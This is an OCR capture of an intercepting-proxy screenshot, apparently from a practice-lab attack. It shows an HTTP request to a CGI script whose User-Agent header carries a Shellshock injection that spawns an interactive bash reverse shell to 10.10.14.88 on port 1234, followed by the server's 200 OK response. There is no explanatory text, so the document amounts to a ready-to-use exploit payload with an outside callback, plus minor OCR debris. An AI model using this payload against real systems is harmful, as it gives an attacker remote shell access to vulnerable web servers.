 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.129.1.175
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >&
/dev/tcp/10.10.14.88/1234 0>&1'clear
4
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Mar 2022 09:47:14
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 1
7
8
9